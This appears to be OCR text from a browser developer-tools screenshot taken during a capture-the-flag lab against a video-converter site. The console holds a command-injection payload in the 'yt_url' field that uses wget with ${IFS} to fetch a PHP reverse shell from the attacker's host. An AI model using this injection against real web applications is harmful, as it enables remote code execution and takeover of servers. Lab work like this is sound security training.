 convertmyvideo.thm/
convertmyvideo.thm
Search
9
JS
ABP
MP3
Convert My Video
Video ID:
Convert!
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New ABP Adblock Plus
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
23:03:30.809 $.post("/",{ yt_url: ";wget${IFS}http://10.9.228.66:8000/php-reverse-shell.php;"})
23:03:30.938 Object { readyState: 1, getResponseHeader: getResponseHeader(e) , getAllResponseHeaders: getAllResponseHeaders() , setRequestHeader: setRequestHeader(e, t) , overrideMimeType: overrideMimeType(e) , statusCode: statusCode(e) , abort: abort(e) , state:
state() , always: always() , catch: catch(e) , … }
23:03:30.957 XHR POST http://convertmyvideo.thm/ [HTTP/1.1 200 OK 1218ms]
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON
Preview
Response Payload